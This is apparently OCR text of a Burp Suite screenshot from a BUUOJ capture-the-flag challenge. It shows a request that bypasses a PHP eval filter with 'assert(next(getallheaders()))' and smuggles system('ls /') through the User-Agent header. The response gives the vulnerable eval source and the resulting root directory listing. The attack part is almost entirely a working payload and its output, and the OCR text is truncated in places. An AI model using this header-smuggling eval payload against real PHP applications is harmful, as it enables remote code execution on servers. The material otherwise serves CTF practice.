 请求
Pretty 原始 \n Actions
1 GET /bo0g1pop.php?star=assert(next(getallheaders())); HTTP/1.1
2 Host: 51295bc6-043a-49f9-8d06-ee02340252b1.node4.buuoj.cn:81
3 User-Agent: system('ls /');
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
Pretty 原始 Render \n Actions
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['star'])) {
    if(!preg_match('/high|get_defined_vars|scandir|var_du
{
        eval($_GET['star']);
    }
} bin boot dev etc flag home lib lib64 media mnt opt proc root run
sbin srv start.sh sys tmp usr var